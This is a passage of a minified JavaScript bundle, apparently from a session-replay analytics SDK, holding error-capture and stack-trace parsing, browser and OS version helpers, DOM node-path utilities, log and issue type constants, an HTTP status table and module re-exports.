strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n={collectWindowErrors:!0,debug:!1},o="undefined"!=typeof window?window:void 0!==r.g?r.g:"undefined"!=typeof self?self:{},i=[].slice,s="?",a=/^(?:Uncaught (?:exception: )?)?((?:Eval|Internal|Range|Reference|Syntax|Type|URI)Error): ?(.*)$/;function u(){return"undefined"==typeof document||void 0===document.location?"":document.location.href}n.report=function(){var e,t,r=[],c=null,l=null,d=null;function f(e,t){var o=null;if(!t||n.collectWindowErrors){for(var s in r)if(r.hasOwnProperty(s))try{r[s].apply(null,[e].concat(i.call(arguments,2)))}catch(e){o=e}if(o)throw o}}function p(t,r,o,i,c){if(d)n.computeStackTrace.augmentStackTraceWithInitialElement(d,r,o,t),h();else if(c)f(n.computeStackTrace(c),!0);else{var l,p={url:r,line:o,column:i},g=void 0,m=t;if("[object String]"==={}.toString.call(t))(l=t.match(a))&&(g=l[1],m=l[2]);p.func=s,f({name:g,message:m,url:u(),stack:[p]},!0)}return!!e&&e.apply(this,arguments)}function h(){var e=d,t=c;c=null,d=null,l=null,f.apply(null,[e,!1].concat(t))}function g(e,t){var r=i.call(arguments,1);if(d){if(l===e)return;h()}var o=n.computeStackTrace(e);if(d=o,l=e,c=r,setTimeout((function(){l===e&&h()}),o.incomplete?2e3:0),!1!==t)throw e}return g.subscribe=function(n){!function(){if(t)return;e=o.onerror,o.onerror=p,t=!0}(),r.push(n)},g.unsubscribe=function(e){for(var t=r.length-1;t>=0;--t)r[t]===e&&r.splice(t,1)},g.uninstall=function(){!function(){if(!t)return;o.onerror=e,t=!1,e=void 0}(),r=[]},g}(),n.computeStackTrace=function(){function e(e){if(void 0!==e.stack&&e.stack){for(var t,r,n=/^\s*at (.*?) ?\(((?:file|https?|blob|chrome-extension|native|eval|<anonymous>).*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,o=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)((?:file|https?|blob|chrome|resource|\[native).*?)(?::(\d+))?(?::(\d+))?\s*$/i,i=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:file|ms-appx|https?|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i,a=e.stack.split("\n"),c=[],l=(/^(.*) is undefined$/.exec(e.message),0),d=a.length;l<d;++l){if(t=n.exec(a[l])){var f=t[2]&&-1!==t[2].indexOf("native");r={url:f?null:t[2],func:t[1]||s,args:f?[t[2]]:[],line:t[3]?+t[3]:null,column:t[4]?+t[4]:null}}else if(t=i.exec(a[l]))r={url:t[2],func:t[1]||s,args:[],line:+t[3],column:t[4]?+t[4]:null};else{if(!(t=o.exec(a[l])))continue;r={url:t[3],func:t[1]||s,args:t[2]?t[2].split(","):[],line:t[4]?+t[4]:null,column:t[5]?+t[5]:null}}!r.func&&r.line&&(r.func=s),c.push(r)}return c.length?(c[0].column||void 0===e.columnNumber||(c[0].column=e.columnNumber+1),{name:e.name,message:e.message,url:u(),stack:c}):null}}function t(e,t,r,n){var o={url:t,line:r};if(o.url&&o.line){if(e.incomplete=!1,o.func||(o.func=s),e.stack.length>0&&e.stack[0].url===o.url){if(e.stack[0].line===o.line)return!1;if(!e.stack[0].line&&e.stack[0].func===o.func)return e.stack[0].line=o.line,!1}return e.stack.unshift(o),e.partial=!0,!0}return e.incomplete=!0,!1}function r(e,i){for(var a,c,l=/function\s+([_$a-zA-Z\xA0-\uFFFF][_$a-zA-Z0-9\xA0-\uFFFF]*)?\s*\(/i,d=[],f={},p=!1,h=r.caller;h&&!p;h=h.caller)if(h!==o&&h!==n.report){if(c={url:null,func:s,line:null,column:null},h.name?c.func=h.name:(a=l.exec(h.toString()))&&(c.func=a[1]),void 0===c.func)try{c.func=a.input.substring(0,a.input.indexOf("{"))}catch(e){}f[""+h]?p=!0:f[""+h]=!0,d.push(c)}i&&d.splice(0,i);var g={name:e.name,message:e.message,url:u(),stack:d};return t(g,e.sourceURL||e.fileName,e.line||e.lineNumber,e.message||e.description),g}function o(t,o){var i=null;o=null==o?0:+o;try{if(i=e(t))return i}catch(e){if(n.debug)throw e}try{if(i=r(t,o+1))return i}catch(e){if(n.debug)throw e}return{name:t.name,message:t.message,url:u()}}return o.augmentStackTraceWithInitialElement=t,o.computeStackTraceFromStackProp=e,o}();t.default=n},5424:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document;const o=new n.Handler(t);return r.addEventListener(e,(function(){for(var e,t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];null===(e=o.get())||void 0===e||e(...r)}),{capture:!0,passive:!0}),(0,n.createUnsubListener)(o)};var n=r(5151)},5927:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.adjustBrowserVersion=function(e){let{name:t,version:r}=e,n=r;if("chrome"===t.toLowerCase()){const e=r.split(".")[0];parseInt(e,10)>=101&&(n=e)}return n}},7842:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.MAX_WINDOWS_VERSION=t.MAX_OSX_VERSION=t.MAX_ANDROID_VERSION=void 0,t.adjustOs=function(e){return i({name:e,version:e})},t.adjustOsVersion=i;const r=t.MAX_OSX_VERSION="10.15.7+",n=t.MAX_WINDOWS_VERSION="10+",o=t.MAX_ANDROID_VERSION="10+";function i(e){let{name:t,version:i}=e,s=i;return i&&t.toLowerCase().replace(/\s/g,"").indexOf("macos")>-1&&(s=i.replace("10.15.7",r)),i&&t.toLowerCase().replace(/\s/g,"").indexOf("windows")>-1&&(s=i.replace(/(.*(^|[^\d.]))10(?![\d.])/,"$1".concat(n))),i&&t.toLowerCase().replace(/\s/g,"").indexOf("android")>-1&&(s=i.replace(/(.*(^|[^\d.]))10(?![\d.])/,"$1".concat(o))),s}},4846:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let{logger:t,url:r=""}=e;const{urlSanitizer:n=(e=>e)}=t.getConfig("lr.browser")||{};let o;try{o=n(r)}catch(e){console.error(e)}if("string"==typeof o)return o;return""}},1394:function(e,t){"use strict";function r(e){return"#document-fragment"===e.nodeName&&"open"===e.mode?"$shadow-root":e.nodeName?e.nodeName.toLowerCase():""}Object.defineProperty(t,"__esModule",{value:!0}),t.getNodeName=r,t.getNodePath=function(e){let t=e;const o=[];let i=0;for(;t&&(t.parentNode||t.host);){const e=r(t);if("body"===e)break;const s={nodeName:e};let a=s.nodeName.length;if(t.id&&t.id.length>0&&(s.id=t.id,a+=t.id.length),t.classList&&t.classList.length>0){s.classList=Array.from(t.classList);const e=Array.from(t.classList).join("");e&&(a+=e.length)}if(i+a>n)break;if(t.parentNode&&t.parentNode.children)try{let e=0,r=t;do{e+=1,r=r.previousElementSibling}while(r);s.nthChild=e}catch(e){}i+=a,o.push(s),t=t.parentNode||t.host}return o},t.getTargetForEvent=function(e){if("function"==typeof e.composedPath&&e.composed)return e.composedPath()[0];if(e.path)return e.path[0];return e.target};const n=1e3},8687:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ISSUE_TYPE=t.ISSUE_GROUP_TYPE=t.ES_ISSUE_TYPE_BASE_FILTER=void 0;const r=t.ISSUE_TYPE={EXCEPTION:"EXCEPTION",NETWORK_ERROR:"NETWORK_ERROR",RAGE_CLICK:"RAGE_CLICK",DEAD_CLICK:"DEAD_CLICK",DEAD_CLICK_V2:"DEAD_CLICK_V2",FRUSTRATING_NETWORK:"FRUSTRATING_NETWORK",ERROR_STATE:"ERROR_STATE",CRASH_REPORT:"CRASH_REPORT"};t.ISSUE_GROUP_TYPE={ENCODED_FILTER:"ENCODED_FILTER",SENTRY:"SENTRY",TROYTOWN:"TROYTOWN"},t.ES_ISSUE_TYPE_BASE_FILTER={[r.RAGE_CLICK]:{rageClicked:{operator:"TEXT_IS",strings:[]}},[r.DEAD_CLICK]:{deadClicked:{operator:"TEXT_IS",strings:[]}}}},8378:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SYSTEM_LOG_TYPES=t.LOG_TYPES=t.LOG_FILTER_TYPES=void 0;const r=t.LOG_TYPES={LOG:"LOG",WARN:"WARN",ERROR:"ERROR",DEBUG:"DEBUG",INFO:"INFO",REDUX:"REDUX",LIFECYCLE:"LIFECYCLE",NAVIGATION:"NAVIGATION",NETWORK:"NETWORK",PREV_SESSION:"PREV_SESSION",NEXT_SESSION:"NEXT_SESSION",LOAD_MORE:"LOAD_MORE",EXCEPTION:"EXCEPTION",CRASH:"CRASH",CUSTOM_EVENT:"CUSTOM_EVENT"};t.SYSTEM_LOG_TYPES=[r.LOAD_MORE,r.NEXT_SESSION,r.PREV_SESSION],t.LOG_FILTER_TYPES={[r.LOG]:{label:"Logs",filterLabel:"Log",types:[r.LOG]},[r.WARN]:{label:"Warnings",filterLabel:"Warning",types:[r.WARN]},[r.ERROR]:{label:"Errors",filterLabel:"Error",types:[r.ERROR,r.EXCEPTION,r.CRASH]},[r.INFO]:{label:"Info",filterLabel:"Info",types:[r.INFO]},[r.DEBUG]:{label:"Debug",filterLabel:"Debug",types:[r.DEBUG]},[r.REDUX]:{label:"Redux",types:[r.REDUX]},[r.NAVIGATION]:{label:"Navigation",types:[r.NAVIGATION,r.LIFECYCLE]},[r.CUSTOM_EVENT]:{label:"Custom Events",types:[r.CUSTOM_EVENT]}}},3416:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.nextSortDirection=t.SORT_DIRECTION=t.METRIC_TIMESERIES_TYPE=t.METRIC_RETENTION_TYPE=t.HEATMAP_FOR_URL_OPERATOR=t.FEEDBACK_SORT_COLUMN=t.DEFAULT_INSIGHTS_HEATMAP_FOR_URL_OPERATOR=t.DEFAULT_HEATMAP_FOR_URL_OPERATOR=void 0;t.METRIC_TIMESERIES_TYPE={SESSION_COUNT:"SESSION_COUNT",PERCENTILE:"PERCENTILE",CONVERSION_RATE:"CONVERSION_RATE",SESSION_PERCENTAGE:"SESSION_PERCENTAGE",ACTIVE_USERS:"ACTIVE_USERS",EVENT_COUNT:"EVENT_COUNT"},t.METRIC_RETENTION_TYPE={USER_PERCENTAGE:"USER_PERCENTAGE"};const r=t.HEATMAP_FOR_URL_OPERATOR={IS:"IS",CONTAINS:"CONTAINS",LIKE:"LIKE",HREF_LIKE:"HREF_LIKE"},n=(t.FEEDBACK_SORT_COLUMN={RATING:"RATING",SUBMISSION_DATE:"SUBMISSION_DATE"},t.SORT_DIRECTION={UNSET:"UNSET",ASC:"ASC",DESC:"DESC"});t.nextSortDirection=function(e){let{reverse:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{UNSET:r,ASC:o,DESC:i}=n;let s=[r,i,o];t&&(s=[r,o,i]);const a=s.indexOf(e);return s[(a+1)%s.length]};t.DEFAULT_HEATMAP_FOR_URL_OPERATOR=r.IS,t.DEFAULT_INSIGHTS_HEATMAP_FOR_URL_OPERATOR=r.HREF_LIKE},7400:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.MINIMUM_SUPPORTED_VERSION=t.MAXIMUM_SUPPORTED_VERSION=t.IOS_VERSION=t.ANDROID_VERSION=void 0;t.ANDROID_VERSION="1.60.0",t.IOS_VERSION="1.60.0",t.MINIMUM_SUPPORTED_VERSION="1.0.0",t.MAXIMUM_SUPPORTED_VERSION="1.61.0"},3252:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.WOOTRIC_RESPONSES_REGEX=t.DELIGHTED_RESPONSES_REGEX=t.DELIGHTED_FEEDBACK_PREFIX=void 0;t.WOOTRIC_RESPONSES_REGEX=/^https:\/\/production.wootric.com\/responses/,t.DELIGHTED_RESPONSES_REGEX=/^https:\/\/web.delighted.com\/e\/[a-zA-Z-]*\/c/,t.DELIGHTED_FEEDBACK_PREFIX="comment="},3667:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PlatformType=void 0;let r=t.PlatformType=void 0;!function(e){e[e.UNKNOWN=0]="UNKNOWN",e[e.WEB=1]="WEB",e[e.ANDROID=2]="ANDROID",e[e.IOS=3]="IOS"}(r||(t.PlatformType=r={}))},5132:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.REPLAY_TYPE=void 0;let r=t.REPLAY_TYPE=void 0;!function(e){e.SKIA="SKIA",e.DOM="DOM",e.PIXEL="PIXEL"}(r||(t.REPLAY_TYPE=r={}))},8271:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SESSION_TYPE_TO_DISPLAY=t.SESSION_QUOTA_TYPE=t.SDK_TYPE_TO_DISPLAY=t.SDK_TYPE=t.SDK_REPLAY_TYPE=t.REPLAY_SDK_TYPE=void 0,t.getSdkType=function(e,t){let r=a[e];!r&&t.startsWith("4-")&&(r=o.WEB);return r};var n=r(5132);let o=t.SDK_TYPE=void 0;!function(e){e.WEB="web",e.MOBILE="mobile",e.UNKNOWN="unknown"}(o||(t.SDK_TYPE=o={}));let i=t.SESSION_QUOTA_TYPE=void 0;!function(e){e.UNIFIED="unified"}(i||(t.SESSION_QUOTA_TYPE=i={}));const s=t.SDK_TYPE_TO_DISPLAY={[o.WEB]:"Web",[o.MOBILE]:"Mobile",[i.UNIFIED]:"Combined"},a=(t.SDK_REPLAY_TYPE={[o.WEB]:n.REPLAY_TYPE.DOM,[o.MOBILE]:n.REPLAY_TYPE.SKIA},t.REPLAY_SDK_TYPE={[n.REPLAY_TYPE.DOM]:o.WEB,[n.REPLAY_TYPE.SKIA]:o.MOBILE,[n.REPLAY_TYPE.PIXEL]:o.WEB});t.SESSION_TYPE_TO_DISPLAY=s},9629:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.XHR_CUSTOM_STATUS_CODES=t.XHR_CUSTOM_FAILURE_STATUSES=t.STATUS_CODES=void 0,t.getStatusText=function(e){return r[String(e)]};const r=t.STATUS_CODES={0:"",100:"Continue",101:"Switching Protocol",102:"Processing",103:"Early Hints",200:"OK",201:"Created",202:"Accepted",203:"Non-Authoritative Information",204:"No Content",205:"Reset Content",206:"Partial Content",207:"Multi-Status",208:"Already Reported",226:"IM Used",300:"Multiple Choices",301:"Moved Permanently",302:"Found",303:"See Other",304:"Not Modified",305:"Use Proxy",306:"unused",307:"Temporary Redirect",308:"Permanent Redirect",400:"Bad Request",401:"Unauthorized",402:"Payment Required",403:"Forbidden",404:"Not Found",405:"Method Not Allowed",406:"Not Acceptable",407:"Proxy Authentication Required",408:"Request Timeout",409:"Conflict",410:"Gone",411:"Length Required",412:"Precondition Failed",413:"Payload Too Large",414:"URI Too Long",415:"Unsupported Media Type",416:"Range Not Satisfiable",417:"Expectation Failed",418:"I'm a teapot",421:"Misdirected Request",422:"Unprocessable Entity",423:"Locked",424:"Failed Dependency",425:"Too Early",426:"Upgrade Required",428:"Precondition Required",429:"Too Many Requests",431:"Request Header Fields Too Large",451:"Unavailable For Legal Reasons",500:"Internal Server Error",501:"Not Implemented",502:"Bad Gateway",503:"Service Unavailable",504:"Gateway Timeout",505:"HTTP Version Not Supported",506:"Variant Also Negotiates",507:"Insufficient Storage",508:"Loop Detected",510:"Not Extended",511:"Network Authentication Required"},n=t.XHR_CUSTOM_STATUS_CODES={error:0,timeout:444,aborted:499,offline:1001};t.XHR_CUSTOM_FAILURE_STATUSES={[n.error]:"Error",[n.timeout]:"Timeout",[n.aborted]:"Aborted",[n.offline]:"Offline"}},6606:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return e&&t&&e.indexOf(t)>-1}},5151:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Handler=void 0,t.createUnsubListener=function(e){return()=>{e.clear()}};t.Handler=class{constructor(e){this._value=void 0,this._value=e}get(){return this._value}clear(){this._value=void 0}}},323:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.deepArsonifyEncodeAsTable=function(e){return{arson:n.encodeAsTable(e)}},t.default=function(e){return{arson:n.encode(e)}};var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var s in e)if("default"!==s&&Object.prototype.hasOwnProperty.call(e,s)){var a=i?Object.getOwnPropertyDescriptor(e,s):null;a&&(a.get||a.set)?Object.defineProperty(n,s,a):n[s]=e[s]}n.default=e,r&&r.set(e,n);return n}(r(212));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}},2891:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if(!e)return e;return n.decode(e.arson)};var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var s in e)if("default"!==s&&Object.prototype.hasOwnProperty.call(e,s)){var a=i?Object.getOwnPropertyDescriptor(e,s):null;a&&(a.get||a.set)?Object.defineProperty(n,s,a):n[s]=e[s]}n.default=e,r&&r.set(e,n);return n}(r(212));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}},8386:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.delay=void 0;t.delay=e=>new Promise((t=>setTimeout(t,e)))},7117:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return e&&t&&e.substring(e.length-t.length)===t}},3367:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,r){if("function"!=typeof e[t])return o;try{const i=e[t],s=new n.Handler(r);function a(){for(var e,t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];const o=i.apply(this,r);return null===(e=s.get())||void 0===e||e.apply(this,r),o}return e[t]=a,()=>{s.clear(),e[t]===a&&(e[t]=i)}}catch(u){return o}};var n=r(5151);const o=()=>{}},4451:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){for(let r=0;r<e.length;r++)if(t(e[r]))return e[r]}},9362:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){for(let r=0;r<e.length;r++)if(t(e[r]))return r;return-1}},8286:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){let{sdkThrottle:r=500}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(!e.length)return null;const n=(0,o.default)(e,{time:t},"time"),i=e[n]||e[n-1],s=e[n-1]||i,a=Math.min(i.time-s.time,r),u=Math.max(t-(i.time-a),0),c=0===a?1:Math.min(u/a,1);return{prev:s,next:i,ratio:c}};var o=n(r(6678))},7522:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return e.concat(t)}},6622:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isCssGroupingRule=t.getCssRules=t.getCssRule=void 0;const r=(e,t)=>e&&"function"==typeof e.insertRule&&"function"==typeof e.deleteRule&&"cssRules"in e&&(t||"CSSStyleRule"!==e.constructor.name);t.isCssGroupingRule=r;const n=(e,t)=>{try{if(r(e,t)){const t=e.cssRules;return!t&&e instanceof CSSStyleSheet?e.rules:t}return null}catch(e){return null}};t.getCssRules=n;t.getCssRule=(e,t,r)=>{const o=n(e,r);return!o||t>=o.length?null:o.item(t)}},3909:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if(e)try{const t="string"==typeof e?JSON.parse(e):e,r=t.query.trim().match(/(query|mutation) ([a-z_-]+)/i);return r?{operationType:r[1],operationName:r[2]}:{}}catch(e){return{}}return{}}},574:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;const o=(0,n(r(2134)).default)((e=>{const t={nodeName:e.nodeName?e.nodeName.toLowerCase():""};return e.id&&e.id.length>0&&(t.id=e.id),e.classList&&e.classList.length>0&&(t.classList=Array.from(e.classList)),t}));t.default=o},1194:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0}),t.hashString=t.combineHashes=void 0;var o=n(r(2134)),i=r(3979);t.hashString=(0,o.default)((e=>{try{let t=0;if("string"==typeof e&&e.length)for(let r=0;r<e.length;r++)t=31*t+e.charCodeAt(r),t|=0;return t}catch(t){return(0,i.sendTelemetry)("Failed to hash string",{extra:{str:e}}),null}}));t.combineHashes=e=>{let t=e.shift()||0;for(const r of e)t^=r+2654435769+(t<<6)+(t>>2);return t}},7900:function(e,t,r){"use strict";var n=r(8772);Object.defineProperty(t,"__esModule",{value:!0});var o={enhanceFunc:!0,shallowArsonify:!0,shallowDearsonify:!0,deepArsonify:!0,deepDearsonify:!0,addListener:!0,protectFunc:!0,findIndex:!0,find:!0,flatten:!0,selectorMatches:!0,parseSelectorForMatch:!0,sendErrorTelemetry:!0,sendTelemetry:!0,sanitizeValue:!0,adjustOs:!0,adjustOsVersion:!0,adjustBrowserVersion:!0,selectorFromNodePath:!0,startsWith:!0,endsWith:!0,contains:!0,randomInt:!0,isCssGroupingRule:!0,getCssRules:!0,getCssRule:!0,getNodeSelector:!0,getGraphQLOperation:!0,isSessionEvent:!0,isActivityEvent:!0,parseIntFromHex:!0,isRecordingSampled:!0,setFromArray:!0,setToArray:!0,applyUrlSanitizer:!0,maybeCleanSwiftUIClassName:!0,LOG_FILTER_TYPES:!0,LOG_TYPES:!0,SYSTEM_LOG_TYPES:!0,METRIC_TIMESERIES_TYPE:!0,HEATMAP_FOR_URL_OPERATOR:!0,DEFAULT_HEATMAP_FOR_URL_OPERATOR:!0,DEFAULT_INSIGHTS_HEATMAP_FOR_URL_OPERATOR:!0,SORT_DIRECTION:!0,FEEDBACK_SORT_COLUMN:!0,METRIC_RETENTION_TYPE:!0,ISSUE_TYPE:!0,ISSUE_GROUP_TYPE:!0,ES_ISSUE_TYPE_BASE_FILTER:!0,findKeyFrames:!0,interpolate:!0,interpolateMobile:!0,removeOutdated:!0,DELIGHTED_RESPONSES_REGEX:!0,WOOTRIC_RESPONSES_REGEX:!0,PlatformType:!0,REPLAY_TYPE:!0,ReplayType:!0,SDK_REPLAY_TYPE:!0,REPLAY_SDK_TYPE:!0,SDK_TYPE:!0,SDK_TYPE_TO_DISPLAY:!0,SESSION_TYPE_TO_DISPLAY:!0,SESSION_QUOTA_TYPE:!0,BILLED_QUOTA_TYPE:!0,getSdkType:!0,STATUS_CODES:!0,XHR_CUSTOM_STATUS_CODES:!0,XHR_CUSTOM_FAILURE_STATUSES:!0,getStatusText:!0,parseQueryString:!0,likeOperator:!0,scrollMapHistogramToPercent:!0,combineHashes:!0,hashString:!0,isThirdPartyUrl:!0,encodeUserTraitString:!0,parseUserTraitString:!0,scrubException:!0,matchesRootHostname:!0,MobileConstants:!0};Object.defineProperty(t,"BILLED_QUOTA_TYPE",{enumerable:!0,get:function(){return q.BILLED_QUOTA_TYPE}}),Object.defineProperty(t,"DEFAULT_HEATMAP_FOR_URL_OPERATOR",{enumerable:!0,get:function(){return U.DEFAULT_HEATMAP_FOR_URL_OPERATOR}}),Object.defineProperty(t,"DEFAULT_INSIGHTS_HEATMAP_FOR_URL_OPERATOR",{enumerable:!0,get:function(){return U.DEFAULT_INSIGHTS_HEATMAP_FOR_URL_OPERATOR}}),Object.defineProperty(t,"DELIGHTED_RESPONSES_REGEX",{enumerable:!0,get:function(){return H.DELIGHTED_RESPONSES_REGEX}}),Object.defineProperty(t,"ES_ISSUE_TYPE_BASE_FILTER",{enumerable:!0,get:function(){return F.ES_ISSUE_TYPE_BASE_FILTER}}),Object.defineProperty(t,"FEEDBACK_SORT_COLUMN",{enumerable:!0,get:function(){return U.FEEDBACK_SORT_COLUMN}}),Object.defineProperty(t,"HEATMAP_FOR_URL_OPERATOR",{enumerable:!0,get:function(){return U.HEATMAP_FOR_URL_OPERATOR}}),Object.defineProperty(t,"ISSUE_GROUP_TYPE",{enumerable:!0,get:function(){return F.ISSUE_GROUP_TYPE}}),Object.defineProperty(t,"ISSUE_TYPE",{enumerable:!0,get:function(){return F.ISSUE_TYPE}}),Object.defineProperty(t,"LOG_FILTER_TYPES",{enumerable:!0,get:function(){return x.LOG_FILTER_TYPES}}),Object.defineProperty(t,"LOG_TYPES",{enumerable:!0,get:function(){return x.LOG_TYPES}}),Object.defineProperty(t,"METRIC_RETENTION_TYPE",{enumerable:!0,get:function(){return U.METRIC_RETENTION_TYPE}}),Object.defineProperty(t,"METRIC_TIMESERIES_TYPE",{enumerable:!0,get:function(){return U.METRIC_TIMESERIES_TYPE}}),t.MobileConstants=void 0,Object.defineProperty(t,"PlatformType",{enumerable:!0,get:function(){return W.PlatformType}}),Object.defineProperty(t,"REPLAY_SDK_TYPE",{enumerable:!0,get:function(){return q.REPLAY_SDK_TYPE}}),Object.defineProperty(t,"REPLAY_TYPE",{enumerable:!0,get:function(){return Y.REPLAY_TYPE}}),Object.defineProperty(t,"ReplayType",{enumerable:!0,get:function(){return Y.ReplayType}}),Object.defineProperty(t,"SDK_REPLAY_TYPE",{enumerable:!0,get:function(){return q.SDK_REPLAY_TYPE}}),Object.defineProperty(t,"SDK_TYPE",{enumerable:!0,get:function(){return q.SDK_TYPE}}),Object.defineProperty(t,"SDK_TYPE_TO_DISPLAY",{enumerable:!0,get:function(){return q.SDK_TYPE_TO_DISPLAY}}),Object.defineProperty(t,"SESSION_QUOTA_TYPE",{enumerable:!0,get:function(){return q.SESSION_QUOTA_TYPE}}),Object.defineProperty(t,"SESSION_TYPE_TO_DISPLAY",{enumerable:!0,get:function(){return q.SESSION_TYPE_TO_DISPLAY}}),Object.defineProperty(t,"SORT_DIRECTION",{enumerable:!0,get:function(){return U.SORT_DIRECTION}}),Object.defineProperty(t,"STATUS_CODES",{enumerable:!0,get:function(){return K.STATUS_CODES}}),Object.defineProperty(t,"SYSTEM_LOG_TYPES",{enumerable:!0,get:function(){return x.SYSTEM_LOG_TYPES}}),Object.defineProperty(t,"WOOTRIC_RESPONSES_REGEX",{enumerable:!0,get:function(){return H.WOOTRIC_RESPONSES_REGEX}}),Object.defineProperty(t,"XHR_CUSTOM_FAILURE_STATUSES",{enumerable:!0,get:function(){return K.XHR_CUSTOM_FAILURE_STATUSES}}),Object.defineProperty(t,"XHR_CUSTOM_STATUS_CODES",{enumerable:!0,get:function(){return K.XHR_CUSTOM_STATUS_CODES}}),Object.defineProperty(t,"addListener",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"adjustBrowserVersion",{enumerable:!0,get:function(){return O.adjustBrowserVersion}}),Object.defineProperty(t,"adjustOs",{enumerable:!0,get:function(){return b.adjustOs}}),Object.defineProperty(t,"adjustOsVersion",{enumerable:!0,get:function(){return b.adjustOsVersion}}),Object.defineProperty(t,"applyUrlSanitizer",{enumerable:!0,get:function(){return j.default}}),Object.defineProperty(t,"combineHashes",{enumerable:!0,get:function(){return Q.combineHashes}}),Object.defineProperty(t,"contains",{enumerable:!0,get:function(){return I.default}}),Object.defineProperty(t,"deepArsonify",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(t,"deepDearsonify",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(t,"encodeUserTraitString",{enumerable:!0,get:function(){return $.encodeUserTraitString}}),Object.defineProperty(t,"endsWith",{enumerable:!0,get:function(){return T.default}}),Object.defineProperty(t,"enhanceFunc",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"find",{enumerable:!0,get:function(){return p.default}}),Object.defineProperty(t,"findIndex",{enumerable:!0,get:function(){return f.default}}),Object.defineProperty(t,"findKeyFrames",{enumerable:!0,get:function(){return B.default}}),Object.defineProperty(t,"flatten",{enumerable:!0,get:function(){return h.default}}),Object.defineProperty(t,"getCssRule",{enumerable:!0,get:function(){return w.getCssRule}}),Object.defineProperty(t,"getCssRules",{enumerable:!0,get:function(){return w.getCssRules}}),Object.defineProperty(t,"getGraphQLOperation",{enumerable:!0,get:function(){return D.default}}),Object.defineProperty(t,"getNodeSelector",{enumerable:!0,get:function(){return P.default}}),Object.defineProperty(t,"getSdkType",{enumerable:!0,get:function(){return q.getSdkType}}),Object.defineProperty(t,"getStatusText",{enumerable:!0,get:function(){return K.getStatusText}}),Object.defineProperty(t,"hashString",{enumerable:!0,get:function(){return Q.hashString}}),Object.defineProperty(t,"interpolate",{enumerable:!0,get:function(){return V.default}}),Object.defineProperty(t,"interpolateMobile",{enumerable:!0,get:function(){return V.interpolateMobile}}),Object.defineProperty(t,"isActivityEvent",{enumerable:!0,get:function(){return N.default}}),Object.defineProperty(t,"isCssGroupingRule",{enumerable:!0,get:function(){return w.isCssGroupingRule}}),Object.defineProperty(t,"isRecordingSampled",{enumerable:!0,get:function(){return C.default}}),Object.defineProperty(t,"isSessionEvent",{enumerable:!0,get:function(){return R.default}}),Object.defineProperty(t,"isThirdPartyUrl",{enumerable:!0,get:function(){return Z.isThirdPartyUrl}}),Object.defineProperty(t,"likeOperator",{enumerable:!0,get:function(){return X.likeOperator}}),Object.defineProperty(t,"matchesRootHostname",{enumerable:!0,get:function(){return te.matchesRootHostname}}),Object.defineProperty(t,"maybeCleanSwiftUIClassName",{enumerable:!0,get:function(){return k.default}}),Object.defineProperty(t,"parseIntFromHex",{enumerable:!0,get:function(){return A.default}}),Object.defineProperty(t,"parseQueryString",{enumerable:!0,get:function(){return 